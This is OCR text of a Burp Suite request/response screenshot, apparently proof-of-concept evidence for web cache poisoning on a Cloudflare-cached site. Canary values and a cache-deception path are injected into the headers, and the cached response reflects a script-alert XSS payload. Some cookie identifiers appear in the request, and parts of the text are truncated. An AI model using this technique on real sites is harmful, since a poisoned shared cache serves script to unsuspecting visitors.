 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 HTTP/1.1
2
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="88", "Google Chrome";v="88", ";Not A
Brand";v="99"
6 sec-ch-ua-mobile: index.php/zxcvk.jpg?0
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.96
Safari/537.36 ox8znj56v6
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9, text/ox8znj56v6
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: index.php/zxcvk.jpg?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, ox8znj56v6
15 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8,eu;q=0.7,he;q=0.6
16 Cookie: __cfduid=d164dc19ed295b3b7991f650ff02fd6131611857013;
ccpaUUID=162efe66-2698-47f0-99a5-bd6d160ba3c1; dnsDisplayed=
true; ccpaApplies=false; signedLspa=false; _ga=
GA1.2.1430311751.1611857029; _gid=GA1.2.1095551739.1611857029;
__qca=P0-639618107-1611857029990; __cfruid=
821d3c7a6fef7594754828aef6d28f3bde44cec7-1611860982; __gads=
ID=da4d619e5f72535c:T=1611861132:S=ALNI_MZUAZaYCp09J8Zm6voaEyzj
pJegQg; ccpaReject=true; ccpaConsentAll=false; _gaexp=
GAX1.2.vhGOO5nxQXeD8DIPpoTg7A.18703.0; csrftoken=
1 HTTP/1.1 200 OK
2 Date: Fri, 29 Jan 2021 00:31:32 GMT
3 Content-Type: text/html
4 Connection: close
5 Access-Control-Allow-Credentials: true
6 Access-Control-Allow-Headers: Content-Type
7 Access-Control-Allow-Methods: GET POST OPTIONS
8 Origin: https://ox8znj56v6.com
9 CF-Cache-Status: HIT
11 Expires: Fri, 29 Jan 2021 04:31:32 GMT
12 Cache-Control: public, max-age=14400
13 cf-request-id: 07ed2678ff0000f933d609e000000001
14 Expect-CT: max-age=604800, report-uri="https://report-uri.cloudf
15 Vary: Accept-Encoding
16 Set-Cookie: __cfruid=78493844a96915b58008a73362a63085385c8b6a-16
17 Server: cloudflare
18 CF-RAY: 618ed9d4c876f933-MXP
19 Content-Length: 282
20
21 <!DOCTYPE html><html>
22
23
24
25 ip:"><script>
alert("nagli")
</script>